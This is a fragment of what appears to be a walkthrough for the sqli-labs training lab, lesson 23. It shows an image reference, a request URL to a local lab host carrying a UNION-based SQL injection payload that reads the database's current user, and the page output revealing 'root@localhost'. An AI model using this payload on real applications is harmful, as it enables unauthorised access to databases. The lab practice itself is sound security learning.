 192.168.0.29/sqli-labs/Less-23/?id=-1'union select 1,(select current_user()),'3
Welcome Dhakkan
users WHERE id='-1'union select 1,(select current_u
0,1
Your Login name:root@localhost
Your Password:3